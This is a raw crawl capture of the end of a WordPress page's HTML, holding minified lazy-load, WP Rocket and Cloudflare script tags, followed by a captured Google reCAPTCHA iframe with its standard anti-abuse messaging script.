images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="536c6d9b25a5e7e6c838196a-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="536c6d9b25a5e7e6c838196a-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="536c6d9b25a5e7e6c838196a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NXxHhUUfwQzBag1CjGTVKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868470834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>